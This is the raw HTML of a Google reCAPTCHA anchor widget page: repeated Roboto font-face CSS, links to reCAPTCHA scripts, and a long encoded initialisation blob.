<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="nsaGIn-eDPaPdq3P3nV2FQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="nsaGIn-eDPaPdq3P3nV2FQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nsaGIn-eDPaPdq3P3nV2FQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/DgMOCUcO3w5DDgQnChcOxwq0iCsOLLirCgsOlGnhwNsOGw7rCiSbDucOEFHoiwofDqlHCn8OIwqzDqcOPYQbDgsKtwqDCrFbCqkIMw53DscK3wqocw6kKwrzCmMKJwqbDvVHDsMKNwonDmkhlwrhBw4U1w4nDjMKBXsKRw6sQPMOcbMKOTB/[base64]/DpFh2Xy09dMOuw5JtwozDn0rDtMKGNsOlYMOnd1ZhwohhTTxmZn9LwpMIw5bDjsKuFcKUwpbDgGTCmMOCJMOgw4VHw4E+w542fHlaeAvDtidycsKNwqFMZhTDmsOzcnxGw61xdcOYDMOkVBc6w6MYLMOCw4bCp8KmaR/[base64]/[base64]/DusKyUcOtw453w4DCr8KAIlk9MsOcw67CkcKJVsOJRWjDrnYNWcK2w7fCpgpfw5wHwpE7cxLDoMOZXDbDjGdNe8OPw4ohXnzCg2HDsMKPw4fDpDjCmMKXw69VwozDiBJfG0sqNVFxw44Lw5/CsijCoyzDj2JNw51GDE8kNQLDq8KpK8O1w4YOEB1iUSPDq8KWa3lLa2MOZMO8eMKGHRw+VVfDssOCa8KpGWlATzl8dSo/wp3DtzFaEcKuwq3Dqx/Ctj5sw7cZwoE/NHIvw7jCqV3Ciw/DtsKZw7Eaw6IaWsOgw7Vvwp3CosKrfn3ChcOqaMKdFcOiw7XDg8OxwpDCiinCt25WSwLDkgR6HzrCicOQw45vwqbDncKaw43DmCp+w6tNDAXCvBMjwr3CuGPDi09twprDt1vDmh/Cl8Kaw6IZLcOdKMKWwo/[base64]/[base64]/fsOwGSDCsMO/wpzDvHFoL8OUOMKZw63DshfDvsO5wr7CrsKXasKww6LCgMOAw5fDqy4wFsKDYcOGKyIobsOJbgLDoxDDpcKKWMKXbMKOwpzCpcKJGQLCjcKRwr7CsT9sw47Cn2UZdcOzYw1QwpXDnSvDscKAw6rCjMOcw4QeKMObwo3Cq8KABcOGwoocwr3DqsK/wqzCt8KzGDMrwp5FVkzDjHXCnFXCqBHDmk7DkcOeaDMnw5PChEnDtW0AUgvCvMOGG8OPwrDCmMKBEsOvwrfDu8O7w55lYm0TbnIeYC0TwoTDscO0wr3DlmoEZyIywqbCow5ceMOxUWlCSMOWNnsJehbCscO/wpwHG2bDiEPDv0XClMO7d8ONw485VMOEw7LDuE/ChDnCgCDDh8K8EV9uwrt0w53CiUrDtmYnw5NodyJ4WMONNsO1w5XCu8OjWFjDkcKvTcO2wrIzYcKmw5EBw7/DkTkDYMKnfS9bSMOxwpU/w5PCgy/[base64]/bsKcBhbCncO6PBPDssK+wqvCqnzCocO5NwxZE8Olw6vDqXdPw6zCrcOBdMOWw5xHS8KkdW/[base64]/fsKBw77DksO4wp1hwoXCiE5FMMKQX8KAwoEQw73DvMORwobCl8K2w4bCk8KIdC/CtgF/fcKzRV5cScOgIsO0woTDr8OrSyfDsnXDgSDCuBNFwqFJw5M5BcOow6vDj1o3Y3lsw5h1JS1Pw43CpHtywq0Fw6VkwpBML8O4QUk3wprDiUbDmcOXwrHDtsKBwo5KOjHCqUZjw47Cu8O2wqESwoUfw5TCol/Dmm3CrcK+Q8Oxw6kDO0dpdcOhQ8K4cyVnUlZ0WsKRNMOPUMOrw5tgFC9ywoXDuMO9AMKLF8OqwoDDrcKlw67DjhTDokhZasKlc8KgIcOmA8OSH8OBw7VkwrpxwrvDhsOvexxUf8KBw7bCvW/Dg3kiOcKtPhscFG/DoHlIIwHDhDnCvMOAw4/CuXFpwpPDoWEIRHdSScO3wp4Yw41dw79+B2/CiHI0wpFeS2jCijXCmTPDhMOiwofCnRVIL8OXwojCjsO9AUZVcQxqwpceQMOnw4bCr1F8woJZZ08cw5ZTw5zCmGEBZBVFw5pGVMOYQMKAw4DDqcOHw6V2w43CsxTDn8OUwrEFB8Kbwp5swqNwJ1Rxw50IasKxNj3DssKnAMKMZMOyAcKFI8O8Yg3CpsOsOMO/w5UZHT0GwpTCgkXDli/Dq8OXHR3Dm043w7tiNsKxw44mw7JIaMKEMsOkED8XKhUdw4I0w5zDux/DhW0Hw47CsMOwRwMTfcO7wrXCr1p4w48edsOnw5nCg8KewrHCv1/CrWZ8YksiRMKKUsKGRcKWccKPwq9sw5h6w4YLVcOvw4VJYsOuandMccOUwrgaw4rCkygKczoVwpNhwofDtxYPwoTDkMOHah4PI8KfHlPDtBnCr8KWc8ORIlXDjE3CpcKPGsKdwqdNwqLCjsOUMArCk8ODS2xJwptrZhrDjFfCni7Dk0TCl0Mww7c4w71/[base64]/w6Jed1QwYB5hwq9PQMKCBToALm9EMcOtFcOow5kfRXrCnTUCwpcrwr9Rw7HCvELCv8Ojb0A/BMKfKFpOGVvDvVBdOMKSw7NzRsK8chXCsDAtDBDDjcOnw5TCmsKZw53DtUbCj8KLIG3Cn8OXw57Dh8OPw4cDIV8Fw6BrCsKzwrE6w4UeJ8KGLhrDvMKjw63CncORwpvCgxhew60hPMK7w6nDigPDkMOdAsOZw6pFw6UBw41Owo9aQ0vDnFU1w4gtaMOSwp5/[base64]/CgiVxwopNw69YL8K5wqvCo0fDgEccO2V8wqTDvSHDojjCsTVbwpfCrSnCtXgRw7YAw6rDoC7CscKpbMKuw4vDk8Osw583FTFUwq1XK8Kvwp7DuXPCt8Kmw4Y6wp/DmcKQw6PCqT1EwqXDhABiPcOLHQZhwqHDq8Ovw6/DvRt2U8OOeMOfw691cMOlbW1qwq9/[base64]/wpDDpQwgwpzDsjFFw6XDh8OUwoJVwrXCsG3Ci2/Ck8KIT8KWC8Ogw7Q+w6NIwqrClMOidlByRzLCi8Kfw60Gw5LCtzIgw75/A8KuwrHDhMOMOMKUwqrDl8K5w6lPw45KZww8wocofgTCq37DtcOFOmvCsmPDqwZgJcO0wq/DoWgowo7ClMOhPlFzw5rDpcOAd8KTEC/DmxjCgRAVw5cNYyjCo8O0w4oWWWHDqBjDtsOTCFjCqcKUGRhsJcK0KFpIwrfDhsKeb1sMw7BdZQgzw5cQKwLDhsKNwpUAGcOnw4LCk8O4XxPCqMOMw6DDqj3DnsOSw7Ecw5swDXHCosK1DsOgfx/Cr8K3P3LCj8OxwrBtSVwYw7c5MmsuK8OUwptDw5nDr8OMw51caxHCuV0BwpUPw7wyw6oWw4gbw6vCgsOrw5IiYcKRCQLDucKtw7BywpzCnXnDuMKywqQ9B0sRw5bDn8KdwoBANCt